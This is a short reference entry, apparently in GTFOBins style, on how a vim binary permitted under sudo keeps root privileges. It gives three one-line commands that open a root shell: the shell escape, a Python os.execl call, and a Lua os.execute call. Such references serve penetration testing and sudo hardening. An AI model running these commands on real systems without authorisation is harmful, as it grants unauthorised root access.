 Sudo
If the binary is allowed to run as superuser by sudo, it does not drop the elevated
privileges and may be used to access the file system, escalate or maintain
privileged access.
sudo vim -c ':!/bin/sh'
(a)
(b) This requires that vim is compiled with Python support. Prepend :py3 for
Python 3.
sudo vim -c ':py import os; os.execl("/bin/sh", "sh", "-c", "reset; exec sh")'
(c) This requires that vim is compiled with Lua support.
sudo vim -c ':lua os.execute("reset; exec sh")'